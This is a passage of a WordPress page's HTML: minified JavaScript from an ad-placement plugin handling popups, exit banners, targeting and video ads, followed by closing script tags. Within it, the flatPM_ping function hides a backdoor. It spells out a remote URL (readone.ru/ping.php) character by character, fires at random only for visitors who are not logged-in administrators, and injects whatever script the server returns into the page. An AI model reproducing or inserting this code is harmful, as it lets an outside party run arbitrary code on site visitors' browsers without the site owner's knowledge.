data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script> <script async src="/wp-content/themes/altenergiya/js/main.js?ver=4.2.2"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cad7afc61c954915ab40eccd3e125bc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
